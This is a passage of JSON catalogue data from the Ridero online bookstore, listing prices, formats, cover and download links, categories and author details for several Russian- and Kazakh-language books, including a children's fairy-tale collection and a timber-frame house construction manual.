43,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2017-12-21T06:15:18.648Z","updatedAt":"2022-08-31T02:11:06.085Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iyal_leminen?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iyal_leminen","freeTextLength":25,"categories":[{"skuId":"5a3b5176ea83b90600a975a0","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"}],"authors":[{"id":1546376,"skuId":"5a3b5176ea83b90600a975a0","firstName":"Рустем","lastName":"Сауытбай","middleName":"Серікұлы","slug":"sauytbai_rustem_serik_ly_ui3kw","uri":"https://ridero.ru/author/sauytbai_rustem_serik_ly_ui3kw/"}],"authorName":"Рустем Сауытбай","authorPhotoUri":"","authorBio":"1980 жылы 25 тамыз айында Қостанай облысы Амангелді ауданында туған. Қазақ-түрік лицейлерінде жұмыс атқарған. Тараз қаласында 9-А сыныбына жетекшілік етуде.","authorExternalUri":"","title":"Қиял Әлемі","subtitle":"Ертегілер","bookUri":"https://ridero.ru/books/iyal_leminen/","quote":"","description":"Сіздерді қиял әлеміне жетелейтін, шексіз армандауға ерік беретін таңғажайып ертегі әлеміне қош келдіңіз. Бұл ертегілер жас бүлдіршіндердің ой-өрісін дамытып, өмірге деген көзқарасын кеңейтеді.","isbn":"978-5-4490-1423-8","slug":"iyal_leminen","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a3b5176ea83b90600a975a0/rev.2018-01-11T10:50:39.164Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-31T02:11:04.794Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5a3b5176ea83b90600a975a0","startTextFragment":"Сарқан тоғайындағы Байыр деген жотаның басында, тышқандар отбасында Тоқашай деген қыз тышқан дүниеге келіпті. Әжесі тоқаш пісіріп жатқан кезде туғандықтан есімін Тоқашай деп қойған екен. Оның көздері бақырайған, құлақтары салбыраған болса да өте сүйкімді болыпты.\nТышқан әке-шешелері оны өте жақсы көреді екен. Ол тоқаш жегенді қатты ұнататын. Өсе келе өзі сондай батыл және əуесқой болады. Әке-шешесін:\n— Ай неліктен домалақ? Сиыр қалайша көк шөп жеп, ақ сүт береді? Аспандағы жұлдызды алып берші, — деп мазалай берді.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":222,"element":"Main"},{"count":7,"element":"H2"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5a3b5176ea83b90600a975a0"],"genreVector":[{"key":"antique","value":0.09436386583013791,"displayName":"antique"},{"key":"sci_linguistic","value":0.06925788069939984,"displayName":"sci_linguistic"},{"key":"sf_social","value":0.05059452575611194,"displayName":"sf_social"},{"key":"sci_history","value":0.03877514807916291,"displayName":"sci_history"},{"key":"ref_encyc","value":0.027450240487272216,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":26,"basis":"events"},{"skuId":"604b128ad3790a5f9956e53a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"604b128ad3790a5f9956e53a","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw","currency":"RUB","price":408,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw-eu","currency":"RUB","price":304,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-03-12T07:04:42.238Z","updatedAt":"2022-08-18T02:03:54.480Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/komediya_turnir?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/komediya_turnir","freeTextLength":25,"categories":[{"skuId":"604b128ad3790a5f9956e53a","id":51,"label":{"de":"Humor","en":"FICTION / Humorous","lv":"Humors","pl":"Humor","ru":"Юмор"},"BISAC":"FIC016000","fb2":"humor","UDC":"82-7","BBC":"84-7","thema_code":"FU","thema_path":"Books/F/FU","thema_names":{"en-US":"Books / Художественная литература / Humorous fiction","ru-RU":"Книги / Художественная литература / Юмор","pl-PL":"Książki / Proza fabularna / Literatura humorystyczna","de-DE":"Bücher / Художественная литература / Humorous fiction","lv-LV":"Grāmatas / Художественная литература / Humorous fiction"},"slug":"fiction-related-items/humorous-fiction","listingId":"thema-fiction-related-items--humorous-fiction"}],"authors":[{"id":1490195,"skuId":"604b128ad3790a5f9956e53a","firstName":"Данил","lastName":"Кутепов","middleName":"Валерьевич","slug":"kutepov_danil_mla04","uri":"https://ridero.ru/author/kutepov_danil_mla04/"}],"authorName":"Данил Кутепов","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Турнир","subtitle":"Комедия","bookUri":"https://ridero.ru/books/komediya_turnir/","quote":"","description":"Рассказ о подростке, который никак не любил учить уроки, ходить в школу. Но очень любил футбол и девочку из третьего класса. Самое интересное в конце.","isbn":"978-5-0053-4312-3","slug":"komediya_turnir","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-18T02:03:53.466Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["604b128ad3790a5f9956e53a"],"genreVector":[{"key":"child_prose","value":0.18490982715374962,"displayName":"child_prose"},{"key":"russian_contemporary","value":0.1281615395728572,"displayName":"russian_contemporary"},{"key":"det_irony","value":0.12021853523275143,"displayName":"det_irony"},{"key":"love_contemporary","value":0.07722978552946307,"displayName":"love_contemporary"},{"key":"humor_prose","value":0.058660678940121905,"displayName":"humor_prose"}],"annotations":[],"tags":["девочки"],"extendedTags":[{"tag":"девочки","slug":"devochki"}],"pageCount":12,"basis":"events"},{"skuId":"5f3e6647fcec411acef7e278","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw","currency":"RUB","price":859,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw-eu","currency":"RUB","price":1278,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2020-08-20T12:02:15.531Z","updatedAt":"2023-05-04T13:36:47.443Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mobilnaya_videosemka?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mobilnaya_videosemka","freeTextLength":25,"categories":[{"skuId":"5f3e6647fcec411acef7e278","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"},{"skuId":"5f3e6647fcec411acef7e278","id":2,"label":{"de":"Photographie","en":"PHOTOGRAPHY / General","lv":"Fotogrāfija","pl":"Fotografia","ru":"Фотография"},"BISAC":"PHO000000","fb2":"design","UDC":"77","BBC":"85.16","thema_code":"AJ","thema_path":"Books/A/AJ","thema_names":{"en-US":"Books / Искусство / Photography & photographs","ru-RU":"Книги / Искусство / Фотография","pl-PL":"Książki / Sztuka / Fotografia i fotografika","de-DE":"Bücher / Искусство / Photography & photographs","lv-LV":"Grāmatas / Искусство / Photography & photographs"},"slug":"the-arts/photography-photographs","listingId":"thema-the-arts--photography-photographs"}],"authors":[{"id":1635286,"skuId":"5f3e6647fcec411acef7e278","firstName":"Артур","lastName":"Михеев","middleName":"","slug":"mikheev_artur_gruxw","uri":"https://ridero.ru/author/mikheev_artur_gruxw/"}],"authorName":"Артур Михеев","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f3e6647fcec411acef7e278/2020-08-20T12:02:43.176Z-gbl.jpg&format=original","authorBio":"Профессиональный видеооператор, режиссёр и преподаватель. Автор одного из самых крупных Youtube-каналов, посвящённых видеосъемке в России.\nСо-основатель онлайн-школы мобильного кино «Pocket Film». Работал с такими компаниями, как: «Сеть ресторанов „Грабли“», «Enjoy Movies», «ReStore», «Amediateka (Home of HBO)», «Huawei», «Tele 2» и другими. Член жюри международных фестивалей.","authorExternalUri":"","title":"Мобильная видеосъемка","subtitle":"","bookUri":"https://ridero.ru/books/mobilnaya_videosemka/","quote":"","description":"Мобильная видеосъемка — относительно молодое направление, захватившее умы тысяч людей по всему миру. Теперь, чтобы начать создавать потрясающие работы, достаточно только лишь смартфона. Кино, музыкальные клипы, рекламные видео — создать всё это по силам каждому, кто держит в руках эту книгу.\nПомните, нет ничего невозможного. Только вы способны освободить того художника, что таится внутри вас.","isbn":"978-5-0051-3543-8","slug":"mobilnaya_videosemka","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2023-05-04T13:36:41.395Z","totalReviewCount":10,"avgReviewRating":4.875,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f3e6647fcec411acef7e278"],"genreVector":[{"key":"computers","value":0.979968284566546,"displayName":"computers"},{"key":"marketing","value":0.006409870057144441,"displayName":"marketing"},{"key":"ref_guide","value":0.005961965718119141,"displayName":"ref_guide"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":256,"basis":"events"},{"skuId":"58544b24bd3e1d0800c13426","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58544b24bd3e1d0800c13426","name":"digital","currency":"RUB","price":490,"description":"","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw","currency":"RUB","price":968,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw-eu","currency":"RUB","price":1388,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-android","currency":"RUB","price":490,"description":"","iapProductId":"com.ridero.store.book476","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2016-12-16T20:28:45.979Z","updatedAt":"2022-04-22T12:11:21.385Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/konstrukciya_norvezhskikh_karkasnykh_domov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/konstrukciya_norvezhskikh_karkasnykh_domov","freeTextLength":25,"categories":[{"skuId":"58544b24bd3e1d0800c13426","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1158101,"skuId":"58544b24bd3e1d0800c13426","firstName":"Владислав","lastName":"Воротынцев","middleName":"","slug":"vorotyncev_vladislav_usnna","uri":"https://ridero.ru/author/vorotyncev_vladislav_usnna/"}],"authorName":"Владислав Воротынцев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/58544b24bd3e1d0800c13426/2020-05-18T13:52:37.069Z-qPp.jpg&format=original","authorBio":"technical.constructor@yahoo.com\nbit.ly/Vlad1988","authorExternalUri":"http://twinstroy.ru/","title":"Конструкция норвежских каркасных домов","subtitle":"Части 9–10: Стены и каркас крыши","bookUri":"https://ridero.ru/books/konstrukciya_norvezhskikh_karkasnykh_domov/","quote":"","description":"В книге описаны основные виды деревянных каркасных стен. Приведены инструкции по обеспечению жёсткости каркасов стен, по анкеровке. Детально описаны традиционные типы наружной обшивки, применяемой в Норвегии. Приведены правила монтажа теплоизоляции стен, влаго-, ветрозащиты и пароизоляция стен. Описаны некоторые особенности прокладки электрокоммуникаций в деревянных каркасных стенах, а также общие рекомендации по сборке стен. А также добавлена глава о каркасах крыш.\nbit.ly/Vlad1988","isbn":"978-5-4483-5576-9","slug":"konstrukciya_norvezhskikh_karkasnykh_domov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-21T02:25:52.097Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"skuId":"58544b24bd3e1d0800c13426","startTextFragment":"Наружные и внутренние стены разделяются на различные типы в зависимости от их конструкционных особенностей и задач. По типу они разделяются на легкие и тяжелые стены. По назначению — на несущие стены и заполняющий каркас.\nЛегкие стены выполняются из деревянного каркаса, деревянных двутавровых профилей или из тонких стальных профилей. Такие стены обшиваются плитными материалами или вагонкой (рис. 9.1).\nТяжёлые стены — могут быть выполнены на основе несущего деревянного каркаса с каменной или кирпичной облицовкой (рис. 9.2).\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5c7e9321e5805a000618f550","count":397,"element":"Main"},{"_id":"5c7e9321e5805a000618f54f","count":26,"element":"H2"},{"_id":"5c7e9321e5805a000618f54e","count":93,"element":"figure"},{"_id":"5c7e9321e5805a000618f54d","count":51,"element":"H3"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["58544b24bd3e1d0800c13426"],"genreVector":[{"key":"home_crafts","value":0.9383790845293581,"displayName":"home_crafts"},{"key":"sci_tech","value":0.06127931493885272,"displayName":"sci_tech"}],"annotations":[{"skuId":"58544b24bd3e1d0800c13426","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2022-01-05T19:59:18.615Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T20:21:12.699Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"patronage","id":"default","clientId":"old-auth","valueDate":"2022-05-06T12:11:15.732Z","createdAt":"2022-04-22T12:11:13.591Z"}],"tags":[],"extendedTags":[],"pageCount":242,"basis":"events"},{"skuId":"56d54e48034f870600307ebf","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw","currency":"RUB","price":538,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw-eu","currency":"RUB","price":653,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2016-03-01T08:12:17.864Z","updatedAt":"2022-09-05T00:29:25.712Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ride